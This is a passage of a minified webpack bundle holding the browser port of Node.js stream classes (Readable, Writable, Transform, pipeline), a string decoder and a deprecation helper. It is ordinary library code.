emitReadable",t.length,t.ended),0===t.length&&t.ended?j(this):R(this),null;if(0===(e=O(e,t))&&t.ended)return 0===t.length&&j(this),null;var n,a=t.needReadable;return i("need readable",a),(0===t.length||t.length-e<t.highWaterMark)&&i("length less than watermark",a=!0),t.ended||t.reading?i("reading or ended",a=!1):a&&(i("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=O(r,t))),null===(n=e>0?U(e,t):null)?(t.needReadable=t.length<=t.highWaterMark,e=0):(t.length-=e,t.awaitDrain=0),0===t.length&&(t.ended||(t.needReadable=!0),r!==e&&t.ended&&j(this)),null!==n&&this.emit("data",n),n},k.prototype._read=function(e){E(this,new _("_read()"))},k.prototype.pipe=function(e,t){var r=this,n=this._readableState;switch(n.pipesCount){case 0:n.pipes=e;break;case 1:n.pipes=[n.pipes,e];break;default:n.pipes.push(e)}n.pipesCount+=1,i("pipe count=%d opts=%j",n.pipesCount,t);var s=t&&!1===t.end||e===a.stdout||e===a.stderr?m:c;function c(){i("onend"),e.end()}n.endEmitted?a.nextTick(s):r.once("end",s),e.on("unpipe",(function t(a,o){i("onunpipe"),a===r&&o&&!1===o.hasUnpiped&&(o.hasUnpiped=!0,i("cleanup"),e.removeListener("close",f),e.removeListener("finish",h),e.removeListener("drain",l),e.removeListener("error",d),e.removeListener("unpipe",t),r.removeListener("end",c),r.removeListener("end",m),r.removeListener("data",p),u=!0,!n.awaitDrain||e._writableState&&!e._writableState.needDrain||l())}));var l=function(e){return function(){var t=e._readableState;i("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&o(e,"data")&&(t.flowing=!0,B(e))}}(r);e.on("drain",l);var u=!1;function p(t){i("ondata");var a=e.write(t);i("dest.write",a),!1===a&&((1===n.pipesCount&&n.pipes===e||n.pipesCount>1&&-1!==F(n.pipes,e))&&!u&&(i("false write response, pause",n.awaitDrain),n.awaitDrain++),r.pause())}function d(t){i("onerror",t),m(),e.removeListener("error",d),0===o(e,"error")&&E(e,t)}function f(){e.removeListener("finish",h),m()}function h(){i("onfinish"),e.removeListener("close",f),m()}function m(){i("unpipe"),r.unpipe(e)}return r.on("data",p),function(e,t,r){if("function"==typeof e.prependListener)return e.prependListener(t,r);e._events&&e._events[t]?Array.isArray(e._events[t])?e._events[t].unshift(r):e._events[t]=[r,e._events[t]]:e.on(t,r)}(e,"error",d),e.once("close",f),e.once("finish",h),e.emit("pipe",r),n.flowing||(i("pipe resume"),r.resume()),e},k.prototype.unpipe=function(e){var t=this._readableState,r={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes||(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,r)),this;if(!e){var n=t.pipes,a=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var i=0;i<a;i++)n[i].emit("unpipe",this,{hasUnpiped:!1});return this}var o=F(t.pipes,e);return-1===o||(t.pipes.splice(o,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,r)),this},k.prototype.on=function(e,t){var r=s.prototype.on.call(this,e,t),n=this._readableState;return"data"===e?(n.readableListening=this.listenerCount("readable")>0,!1!==n.flowing&&this.resume()):"readable"===e&&(n.endEmitted||n.readableListening||(n.readableListening=n.needReadable=!0,n.flowing=!1,n.emittedReadable=!1,i("on readable",n.length,n.reading),n.length?R(this):n.reading||a.nextTick(I,this))),r},k.prototype.addListener=k.prototype.on,k.prototype.removeListener=function(e,t){var r=s.prototype.removeListener.call(this,e,t);return"readable"===e&&a.nextTick(q,this),r},k.prototype.removeAllListeners=function(e){var t=s.prototype.removeAllListeners.apply(this,arguments);return"readable"!==e&&void 0!==e||a.nextTick(q,this),t},k.prototype.resume=function(){var e=this._readableState;return e.flowing||(i("resume"),e.flowing=!e.readableListening,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,a.nextTick(P,e,t))}(this,e)),e.paused=!1,this},k.prototype.pause=function(){return i("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(i("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},k.prototype.wrap=function(e){var t=this,r=this._readableState,n=!1;for(var a in e.on("end",(function(){if(i("wrapped end"),r.decoder&&!r.ended){var e=r.decoder.end();e&&e.length&&t.push(e)}t.push(null)})),e.on("data",(function(a){i("wrapped data"),r.decoder&&(a=r.decoder.write(a)),r.objectMode&&null==a||(r.objectMode||a&&a.length)&&(t.push(a)||(n=!0,e.pause()))})),e)void 0===this[a]&&"function"==typeof e[a]&&(this[a]=function(t){return function(){return e[t].apply(e,arguments)}}(a));for(var o=0;o<x.length;o++)e.on(x[o],this.emit.bind(this,x[o]));return this._read=function(t){i("wrapped _read",t),n&&(n=!1,e.resume())},this},"function"==typeof Symbol&&(k.prototype[Symbol.asyncIterator]=function(){return void 0===d&&(d=r(95094)),d(this)}),Object.defineProperty(k.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(k.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(k.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(e){this._readableState&&(this._readableState.flowing=e)}}),k._fromList=U,Object.defineProperty(k.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}}),"function"==typeof Symbol&&(k.from=function(e,t){return void 0===f&&(f=r(73212)),f(k,e,t)})},35799:(e,t,r)=>{"use strict";e.exports=u;var n=r(26531).F,a=n.ERR_METHOD_NOT_IMPLEMENTED,i=n.ERR_MULTIPLE_CALLBACK,o=n.ERR_TRANSFORM_ALREADY_TRANSFORMING,s=n.ERR_TRANSFORM_WITH_LENGTH_0,c=r(29793);function l(e,t){var r=this._transformState;r.transforming=!1;var n=r.writecb;if(null===n)return this.emit("error",new i);r.writechunk=null,r.writecb=null,null!=t&&this.push(t),n(e);var a=this._readableState;a.reading=!1,(a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}function u(e){if(!(this instanceof u))return new u(e);c.call(this,e),this._transformState={afterTransform:l.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",p)}function p(){var e=this;"function"!=typeof this._flush||this._readableState.destroyed?d(this,null,null):this._flush((function(t,r){d(e,t,r)}))}function d(e,t,r){if(t)return e.emit("error",t);if(null!=r&&e.push(r),e._writableState.length)throw new s;if(e._transformState.transforming)throw new o;return e.push(null)}r(88479)(u,c),u.prototype.push=function(e,t){return this._transformState.needTransform=!1,c.prototype.push.call(this,e,t)},u.prototype._transform=function(e,t,r){r(new a("_transform()"))},u.prototype._write=function(e,t,r){var n=this._transformState;if(n.writecb=r,n.writechunk=e,n.writeencoding=t,!n.transforming){var a=this._readableState;(n.needTransform||a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}},u.prototype._read=function(e){var t=this._transformState;null===t.writechunk||t.transforming?t.needTransform=!0:(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform))},u.prototype._destroy=function(e,t){c.prototype._destroy.call(this,e,(function(e){t(e)}))}},9867:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,r){var n=e.entry;for(e.entry=null;n;){var a=n.callback;t.pendingcb--,a(undefined),n=n.next}t.corkedRequestsFree.next=e}(t,e)}}e.exports=k,k.WritableState=A;var o,s={deprecate:r(71527)},c=r(47352),l=r(38891).Buffer,u=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},p=r(98415),d=r(39776).getHighWaterMark,f=r(26531).F,h=f.ERR_INVALID_ARG_TYPE,m=f.ERR_METHOD_NOT_IMPLEMENTED,g=f.ERR_MULTIPLE_CALLBACK,b=f.ERR_STREAM_CANNOT_PIPE,v=f.ERR_STREAM_DESTROYED,y=f.ERR_STREAM_NULL_VALUES,_=f.ERR_STREAM_WRITE_AFTER_END,w=f.ERR_UNKNOWN_ENCODING,E=p.errorOrDestroy;function x(){}function A(e,t,o){n=n||r(29793),e=e||{},"boolean"!=typeof o&&(o=t instanceof n),this.objectMode=!!e.objectMode,o&&(this.objectMode=this.objectMode||!!e.writableObjectMode),this.highWaterMark=d(this,e,"writableHighWaterMark",o),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var s=!1===e.decodeStrings;this.decodeStrings=!s,this.defaultEncoding=e.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var r=e._writableState,n=r.sync,i=r.writecb;if("function"!=typeof i)throw new g;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(r),t)!function(e,t,r,n,i){--t.pendingcb,r?(a.nextTick(i,n),a.nextTick(L,e,t),e._writableState.errorEmitted=!0,E(e,n)):(i(n),e._writableState.errorEmitted=!0,E(e,n),L(e,t))}(e,r,n,t,i);else{var o=O(r)||e.destroyed;o||r.corked||r.bufferProcessing||!r.bufferedRequest||T(e,r),n?a.nextTick(C,e,r,o,i):C(e,r,o,i)}}(t,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.bufferedRequestCount=0,this.corkedRequestsFree=new i(this)}function k(e){var t=this instanceof(n=n||r(29793));if(!t&&!o.call(k,this))return new k(e);this._writableState=new A(e,this,t),this.writable=!0,e&&("function"==typeof e.write&&(this._write=e.write),"function"==typeof e.writev&&(this._writev=e.writev),"function"==typeof e.destroy&&(this._destroy=e.destroy),"function"==typeof e.final&&(this._final=e.final)),c.call(this)}function S(e,t,r,n,a,i,o){t.writelen=n,t.writecb=o,t.writing=!0,t.sync=!0,t.destroyed?t.onwrite(new v("write")):r?e._writev(a,t.onwrite):e._write(a,i,t.onwrite),t.sync=!1}function C(e,t,r,n){r||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,n(),L(e,t)}function T(e,t){t.bufferProcessing=!0;var r=t.bufferedRequest;if(e._writev&&r&&r.next){var n=t.bufferedRequestCount,a=new Array(n),o=t.corkedRequestsFree;o.entry=r;for(var s=0,c=!0;r;)a[s]=r,r.isBuf||(c=!1),r=r.next,s+=1;a.allBuffers=c,S(e,t,!0,t.length,a,"",o.finish),t.pendingcb++,t.lastBufferedRequest=null,o.next?(t.corkedRequestsFree=o.next,o.next=null):t.corkedRequestsFree=new i(t),t.bufferedRequestCount=0}else{for(;r;){var l=r.chunk,u=r.encoding,p=r.callback;if(S(e,t,!1,t.objectMode?1:l.length,l,u,p),r=r.next,t.bufferedRequestCount--,t.writing)break}null===r&&(t.lastBufferedRequest=null)}t.bufferedRequest=r,t.bufferProcessing=!1}function O(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function R(e,t){e._final((function(r){t.pendingcb--,r&&E(e,r),t.prefinished=!0,e.emit("prefinish"),L(e,t)}))}function L(e,t){var r=O(t);if(r&&(function(e,t){t.prefinished||t.finalCalled||("function"!=typeof e._final||t.destroyed?(t.prefinished=!0,e.emit("prefinish")):(t.pendingcb++,t.finalCalled=!0,a.nextTick(R,e,t)))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"),t.autoDestroy))){var n=e._readableState;(!n||n.autoDestroy&&n.endEmitted)&&e.destroy()}return r}r(88479)(k,c),A.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(A.prototype,"buffer",{get:s.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(o=Function.prototype[Symbol.hasInstance],Object.defineProperty(k,Symbol.hasInstance,{value:function(e){return!!o.call(this,e)||this===k&&e&&e._writableState instanceof A}})):o=function(e){return e instanceof this},k.prototype.pipe=function(){E(this,new b)},k.prototype.write=function(e,t,r){var n,i=this._writableState,o=!1,s=!i.objectMode&&(n=e,l.isBuffer(n)||n instanceof u);return s&&!l.isBuffer(e)&&(e=function(e){return l.from(e)}(e)),"function"==typeof t&&(r=t,t=null),s?t="buffer":t||(t=i.defaultEncoding),"function"!=typeof r&&(r=x),i.ending?function(e,t){var r=new _;E(e,r),a.nextTick(t,r)}(this,r):(s||function(e,t,r,n){var i;return null===r?i=new y:"string"==typeof r||t.objectMode||(i=new h("chunk",["string","Buffer"],r)),!i||(E(e,i),a.nextTick(n,i),!1)}(this,i,e,r))&&(i.pendingcb++,o=function(e,t,r,n,a,i){if(!r){var o=function(e,t,r){return e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=l.from(t,r)),t}(t,n,a);n!==o&&(r=!0,a="buffer",n=o)}var s=t.objectMode?1:n.length;t.length+=s;var c=t.length<t.highWaterMark;if(c||(t.needDrain=!0),t.writing||t.corked){var u=t.lastBufferedRequest;t.lastBufferedRequest={chunk:n,encoding:a,isBuf:r,callback:i,next:null},u?u.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else S(e,t,!1,s,n,a,i);return c}(this,i,s,e,t,r)),o},k.prototype.cork=function(){this._writableState.corked++},k.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.bufferProcessing||!e.bufferedRequest||T(this,e))},k.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new w(e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(k.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(k.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),k.prototype._write=function(e,t,r){r(new m("_write()"))},k.prototype._writev=null,k.prototype.end=function(e,t,r){var n=this._writableState;return"function"==typeof e?(r=e,e=null,t=null):"function"==typeof t&&(r=t,t=null),null!=e&&this.write(e,t),n.corked&&(n.corked=1,this.uncork()),n.ending||function(e,t,r){t.ending=!0,L(e,t),r&&(t.finished?a.nextTick(r):e.once("finish",r)),t.ended=!0,e.writable=!1}(this,n,r),this},Object.defineProperty(k.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),k.prototype.destroy=p.destroy,k.prototype._undestroy=p.undestroy,k.prototype._destroy=function(e,t){t(e)}},95094:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var o=r(23605),s=Symbol("lastResolve"),c=Symbol("lastReject"),l=Symbol("error"),u=Symbol("ended"),p=Symbol("lastPromise"),d=Symbol("handlePromise"),f=Symbol("stream");function h(e,t){return{value:e,done:t}}function m(e){var t=e[s];if(null!==t){var r=e[f].read();null!==r&&(e[p]=null,e[s]=null,e[c]=null,t(h(r,!1)))}}function g(e){a.nextTick(m,e)}var b=Object.getPrototypeOf((function(){})),v=Object.setPrototypeOf((i(n={get stream(){return this[f]},next:function(){var e=this,t=this[l];if(null!==t)return Promise.reject(t);if(this[u])return Promise.resolve(h(void 0,!0));if(this[f].destroyed)return new Promise((function(t,r){a.nextTick((function(){e[l]?r(e[l]):t(h(void 0,!0))}))}));var r,n=this[p];if(n)r=new Promise(function(e,t){return function(r,n){e.then((function(){t[u]?r(h(void 0,!0)):t[d](r,n)}),n)}}(n,this));else{var i=this[f].read();if(null!==i)return Promise.resolve(h(i,!1));r=new Promise(this[d])}return this[p]=r,r}},Symbol.asyncIterator,(function(){return this})),i(n,"return",(function(){var e=this;return new Promise((function(t,r){e[f].destroy(null,(function(e){e?r(e):t(h(void 0,!0))}))}))})),n),b);e.exports=function(e){var t,r=Object.create(v,(i(t={},f,{value:e,writable:!0}),i(t,s,{value:null,writable:!0}),i(t,c,{value:null,writable:!0}),i(t,l,{value:null,writable:!0}),i(t,u,{value:e._readableState.endEmitted,writable:!0}),i(t,d,{value:function(e,t){var n=r[f].read();n?(r[p]=null,r[s]=null,r[c]=null,e(h(n,!1))):(r[s]=e,r[c]=t)},writable:!0}),t));return r[p]=null,o(e,(function(e){if(e&&"ERR_STREAM_PREMATURE_CLOSE"!==e.code){var t=r[c];return null!==t&&(r[p]=null,r[s]=null,r[c]=null,t(e)),void(r[l]=e)}var n=r[s];null!==n&&(r[p]=null,r[s]=null,r[c]=null,n(h(void 0,!0))),r[u]=!0})),e.on("readable",g.bind(null,r)),r}},8402:(e,t,r)=>{"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach((function(t){i(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function i(e,t,r){return(t=s(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function s(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}var c=r(38891).Buffer,l=r(495).inspect,u=l&&l.custom||"inspect";e.exports=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.head=null,this.tail=null,this.length=0}var t,r;return t=e,(r=[{key:"push",value:function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length}},{key:"unshift",value:function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length}},{key:"shift",value:function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}}},{key:"clear",value:function(){this.head=this.tail=null,this.length=0}},{key:"join",value:function(e){if(0===this.length)return"";for(var t=this.head,r=""+t.data;t=t.next;)r+=e+t.data;return r}},{key:"concat",value:function(e){if(0===this.length)return c.alloc(0);for(var t,r,n,a=c.allocUnsafe(e>>>0),i=this.head,o=0;i;)t=i.data,r=a,n=o,c.prototype.copy.call(t,r,n),o+=i.data.length,i=i.next;return a}},{key:"consume",value:function(e,t){var r;return e<this.head.data.length?(r=this.head.data.slice(0,e),this.head.data=this.head.data.slice(e)):r=e===this.head.data.length?this.shift():t?this._getString(e):this._getBuffer(e),r}},{key:"first",value:function(){return this.head.data}},{key:"_getString",value:function(e){var t=this.head,r=1,n=t.data;for(e-=n.length;t=t.next;){var a=t.data,i=e>a.length?a.length:e;if(i===a.length?n+=a:n+=a.slice(0,e),0==(e-=i)){i===a.length?(++r,t.next?this.head=t.next:this.head=this.tail=null):(this.head=t,t.data=a.slice(i));break}++r}return this.length-=r,n}},{key:"_getBuffer",value:function(e){var t=c.allocUnsafe(e),r=this.head,n=1;for(r.data.copy(t),e-=r.data.length;r=r.next;){var a=r.data,i=e>a.length?a.length:e;if(a.copy(t,t.length-e,0,i),0==(e-=i)){i===a.length?(++n,r.next?this.head=r.next:this.head=this.tail=null):(this.head=r,r.data=a.slice(i));break}++n}return this.length-=n,t}},{key:u,value:function(e,t){return l(this,a(a({},t),{},{depth:0,customInspect:!1}))}}])&&o(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),e}()},98415:(e,t,r)=>{"use strict";var n=r(88538);function a(e,t){o(e,t),i(e)}function i(e){e._writableState&&!e._writableState.emitClose||e._readableState&&!e._readableState.emitClose||e.emit("close")}function o(e,t){e.emit("error",t)}e.exports={destroy:function(e,t){var r=this,s=this._readableState&&this._readableState.destroyed,c=this._writableState&&this._writableState.destroyed;return s||c?(t?t(e):e&&(this._writableState?this._writableState.errorEmitted||(this._writableState.errorEmitted=!0,n.nextTick(o,this,e)):n.nextTick(o,this,e)),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(e||null,(function(e){!t&&e?r._writableState?r._writableState.errorEmitted?n.nextTick(i,r):(r._writableState.errorEmitted=!0,n.nextTick(a,r,e)):n.nextTick(a,r,e):t?(n.nextTick(i,r),t(e)):n.nextTick(i,r)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)},errorOrDestroy:function(e,t){var r=e._readableState,n=e._writableState;r&&r.autoDestroy||n&&n.autoDestroy?e.destroy(t):e.emit("error",t)}}},23605:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_STREAM_PREMATURE_CLOSE;function a(){}e.exports=function e(t,r,i){if("function"==typeof r)return e(t,null,r);r||(r={}),i=function(e){var t=!1;return function(){if(!t){t=!0;for(var r=arguments.length,n=new Array(r),a=0;a<r;a++)n[a]=arguments[a];e.apply(this,n)}}}(i||a);var o=r.readable||!1!==r.readable&&t.readable,s=r.writable||!1!==r.writable&&t.writable,c=function(){t.writable||u()},l=t._writableState&&t._writableState.finished,u=function(){s=!1,l=!0,o||i.call(t)},p=t._readableState&&t._readableState.endEmitted,d=function(){o=!1,p=!0,s||i.call(t)},f=function(e){i.call(t,e)},h=function(){var e;return o&&!p?(t._readableState&&t._readableState.ended||(e=new n),i.call(t,e)):s&&!l?(t._writableState&&t._writableState.ended||(e=new n),i.call(t,e)):void 0},m=function(){t.req.on("finish",u)};return function(e){return e.setHeader&&"function"==typeof e.abort}(t)?(t.on("complete",u),t.on("abort",h),t.req?m():t.on("request",m)):s&&!t._writableState&&(t.on("end",c),t.on("close",c)),t.on("end",d),t.on("finish",u),!1!==r.error&&t.on("error",f),t.on("close",h),function(){t.removeListener("complete",u),t.removeListener("abort",h),t.removeListener("request",m),t.req&&t.req.removeListener("finish",u),t.removeListener("end",c),t.removeListener("close",c),t.removeListener("finish",u),t.removeListener("end",d),t.removeListener("error",f),t.removeListener("close",h)}}},73212:e=>{e.exports=function(){throw new Error("Readable.from is not available in the browser")}},43567:(e,t,r)=>{"use strict";var n,a=r(26531).F,i=a.ERR_MISSING_ARGS,o=a.ERR_STREAM_DESTROYED;function s(e){if(e)throw e}function c(e){e()}function l(e,t){return e.pipe(t)}e.exports=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var u,p=function(e){return e.length?"function"!=typeof e[e.length-1]?s:e.pop():s}(t);if(Array.isArray(t[0])&&(t=t[0]),t.length<2)throw new i("streams");var d=t.map((function(e,a){var i=a<t.length-1;return function(e,t,a,i){i=function(e){var t=!1;return function(){t||(t=!0,e.apply(void 0,arguments))}}(i);var s=!1;e.on("close",(function(){s=!0})),void 0===n&&(n=r(23605)),n(e,{readable:t,writable:a},(function(e){if(e)return i(e);s=!0,i()}));var c=!1;return function(t){if(!s&&!c)return c=!0,function(e){return e.setHeader&&"function"==typeof e.abort}(e)?e.abort():"function"==typeof e.destroy?e.destroy():void i(t||new o("pipe"))}}(e,i,a>0,(function(e){u||(u=e),e&&d.forEach(c),i||(d.forEach(c),p(u))}))}));return t.reduce(l)}},39776:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_INVALID_OPT_VALUE;e.exports={getHighWaterMark:function(e,t,r,a){var i=function(e,t,r){return null!=e.highWaterMark?e.highWaterMark:t?e[r]:null}(t,a,r);if(null!=i){if(!isFinite(i)||Math.floor(i)!==i||i<0)throw new n(a?r:"highWaterMark",i);return Math.floor(i)}return e.objectMode?16:16384}}},47352:(e,t,r)=>{e.exports=r(96827).EventEmitter},70721:(e,t,r)=>{"use strict";var n=r(31817).Buffer,a=n.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function i(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!=typeof t&&(n.isEncoding===a||!a(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=c,this.end=l,t=4;break;case"utf8":this.fillLast=s,t=4;break;case"base64":this.text=u,this.end=p,t=3;break;default:return this.write=d,void(this.end=f)}this.lastNeed=0,this.lastTotal=0,this.lastChar=n.allocUnsafe(t)}function o(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:e>>6==2?-1:-2}function s(e){var t=this.lastTotal-this.lastNeed,r=function(e,t,r){if(128!=(192&t[0]))return e.lastNeed=0,"�";if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�";if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�"}}(this,e);return void 0!==r?r:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function c(e,t){if((e.length-t)%2==0){var r=e.toString("utf16le",t);if(r){var n=r.charCodeAt(r.length-1);if(n>=55296&&n<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],r.slice(0,-1)}return r}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function l(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,r)}return t}function u(e,t){var r=(e.length-t)%3;return 0===r?e.toString("base64",t):(this.lastNeed=3-r,this.lastTotal=3,1===r?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-r))}function p(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function d(e){return e.toString(this.encoding)}function f(e){return e&&e.length?this.write(e):""}t.I=i,i.prototype.write=function(e){if(0===e.length)return"";var t,r;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";r=this.lastNeed,this.lastNeed=0}else r=0;return r<e.length?t?t+this.text(e,r):this.text(e,r):t||""},i.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�":t},i.prototype.text=function(e,t){var r=function(e,t,r){var n=t.length-1;if(n<r)return 0;var a=o(t[n]);return a>=0?(a>0&&(e.lastNeed=a-1),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(e.lastNeed=a-2),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(2===a?a=0:e.lastNeed=a-3),a):0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=r;var n=e.length-(r-this.lastNeed);return e.copy(this.lastChar,0,n),e.toString("utf8",t,n)},i.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},71527:(e,t,r)=>{function n(e){try{if(!r.g.localStorage)return!1}catch(e){return!1}var t=r.g.localStorage[e];return null!=t&&"true"===String(t).toLowerCase()}e.exports=function(e,t){if(n("noDeprecation"))return e;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(t);n("traceDeprecation")?console.trace(t):console.warn(t),r=!0}return e.apply(this,arguments)}}},89115:e=>{for(var 